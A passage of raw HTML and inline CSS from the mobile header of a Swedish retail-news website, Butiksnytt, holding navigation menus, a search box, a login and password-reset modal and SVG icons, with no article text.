            <a target="_blank" href="https://www.facebook.com" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-butiksnytt-container"><ul id="menu-butiksnytt-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/">Produktnytt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20577"><a href="https://www.butiksnytt.se/kronika/">DEBATT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/">Nytt jobb</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.butiksnytt.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.butiksnytt.se/integritetspolicy/">INTEGRITETSPOLICY</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4{position:relative}.tdi_4 .tdc-row-divider{overflow:hidden}.tdi_4 .tdc-row-divider-bottom .tdm-svg{height:200px;fill:#ffffff}.tdi_4 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_4 .tdc-row-divider-bottom{bottom:px}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_3_rand_style{background-color:rgba(0,0,0,0)!important}@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,rgba(0,0,0,0.6),rgba(6,11,40,0.6))!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider18 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,460V380l7.9,7.941,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L257.7,380l7.73,7.94,7.42-7.94,7.729,7.94L288,380l7.729,7.94,7.42-7.94,7.729,7.94L318.3,380l7.729,7.94,7.42-7.94,7.729,7.94L348.6,380l7.73,7.94,7.42-7.94,7.729,7.94L378.9,380l7.729,7.94,7.42-7.94,7.729,7.94L409.2,380l7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.419-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94L863.67,380l7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L1000,380l7.9,7.941,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.41-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L1288,380l7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L2000,380v80H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_8:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}}@media (max-width:767px){.tdi_8{width:auto!important;position:relative}}</style>
<div class="tdi_7_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_7_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(17,0,33,0.9),rgba(5,29,45,0.9))!important}}</style></div><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_10{padding-top:3px!important;padding-bottom:3px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>@media (max-width:767px){.tdi_11{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_11{display:inline-block}.tdi_11 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_11 .tdb-mobile-menu-button svg{width:27px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_11 .tdb-mobile-menu-button{color:rgba(255,255,255,0.6)}.tdi_11 .tdb-mobile-menu-button svg,.tdi_11 .tdb-mobile-menu-button svg *{fill:rgba(255,255,255,0.6)}.tdi_11 .tdb-mobile-menu-button:hover{color:#ff9d00}.tdi_11 .tdb-mobile-menu-button:hover svg,.tdi_11 .tdb-mobile-menu-button:hover svg *{fill:#ff9d00}@media (max-width:767px){.tdi_11 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-top:1px!important;margin-right:-10px!important;margin-left:10px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_12{display:inline-block;float:right;clear:none}.tdi_12 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-header-search-button-mob svg{width:22px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_12 .tdb-header-search-button-mob{color:rgba(255,255,255,0.6)}.tdi_12 .tdb-header-search-button-mob svg,.tdi_12 .tdb-header-search-button-mob svg *{fill:rgba(255,255,255,0.6)}.tdi_12 .tdb-header-search-button-mob:hover{color:#ff9d00}@media (max-width:767px){.tdi_12 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-top:1px!important;margin-left:10px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-head-usr-avatar{margin-right:10px;border-radius:50px}.tdi_13 .tdb-head-usr-name{margin-right:20px;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_13 .tdb-head-usr-log i{font-size:16px;color:rgba(255,255,255,0.6)}.tdi_13 .tdb-head-usr-log-icon-svg svg{width:16px}.tdi_13 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px;top:0px}.tdi_13 .tdb-head-usr-name:hover{color:#ff9d00}.tdi_13 .tdb-head-usr-log{color:rgba(255,255,255,0.6);font-family:Montserrat!important;font-size:12px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_13 .tdb-head-usr-log-icon-svg svg,.tdi_13 .tdb-head-usr-log-icon-svg svg *{fill:rgba(255,255,255,0.6);fill:rgba(255,255,255,0.6)}.tdi_13 .tdb-head-usr-log:hover{color:#ff9d00}.tdi_13 .tdb-head-usr-log:hover svg,.tdi_13 .tdb-head-usr-log:hover svg *{fill:#ff9d00}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Logga in/Gå med</span></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:10px!important;margin-bottom:20px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_14 .tdb-logo-a,.tdi_14 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_14 .tdb-logo-svg-wrap{display:block}.tdi_14 .tdb-logo-img-wrap{display:none}.tdi_14 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;}.tdi_14 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_14 .tdb-logo-icon-svg svg{width:60px}.tdi_14 .tdb-logo-icon{top:0px;display:block}.tdi_14 .tdb-logo-text-title{background:-webkit-linear-gradient(-30deg,#ff4c93,#fff200);background:linear-gradient(-30deg,#ff4c93,#fff200);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Monoton!important;font-size:80px!important;line-height:1!important;text-transform:uppercase!important;}html[class*='ie'] .tdi_14 .tdb-logo-text-title{background:none;color:#fff200}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tdb-logo-img{max-width:50px}.tdi_14 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_14 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_14 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_14 .tdb-logo-text-title{font-size:54px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdb-logo-img{max-width:50px}.tdi_14 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_14 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_14 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_14 .tdb-logo-text-title{font-size:46px!important;}}@media (max-width:767px){.tdi_14 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_14 .tdb-logo-img{max-width:300px}.tdi_14 .tdb-logo-img-wrap{display:block}.tdi_14 .tdb-logo-text-title{display:block;font-size:44px!important;}.tdi_14 .tdb-logo-text-tagline{display:block;font-size:9px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.butiksnytt.se/wp-content/uploads/2024/08/BUTIKSNYTT_LOGGA_BLA1.png" src="https://www.butiksnytt.se/wp-content/uploads/2024/08/BUTIKSNYTT_LOGGA_BLA1.png" alt="Logo"  title=""  width="1200" height="335" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_16{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_16:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_16:before{width:100%}}}@media (max-width:767px){.tdi_16{position:relative}}</style>
<div class="tdi_15_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_15_rand_style{background-color:rgba(0,0,0,0.7)!important}}</style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}.tdi_18:before,.tdi_18:after{display:table}.tdi_18{z-index:1000!important;position:relative}.tdi_18 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_18{padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_18{padding-top:4px!important;padding-bottom:4px!important;position:relative}}</style>
<div class="tdi_17_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_17_rand_style{background-color:rgba(0,0,0,0)!important}}.tdi_17_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(60deg,rgba(17,0,33,0.9),rgba(4,29,45,0.9))!important}</style></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_20{vertical-align:middle}}@media (max-width:767px){.tdi_20{width:40px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{margin-top:2px!important;margin-left:-12px!important}}</style>
<style>.tdi_21{display:inline-block}.tdi_21 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_21 .tdb-mobile-menu-button svg{width:27px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_21 .tdb-mobile-menu-button{color:rgba(255,255,255,0.6)}.tdi_21 .tdb-mobile-menu-button svg,.tdi_21 .tdb-mobile-menu-button svg *{fill:rgba(255,255,255,0.6)}.tdi_21 .tdb-mobile-menu-button:hover{color:#ff9d00}.tdi_21 .tdb-mobile-menu-button:hover svg,.tdi_21 .tdb-mobile-menu-button:hover svg *{fill:#ff9d00}@media (max-width:767px){.tdi_21 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
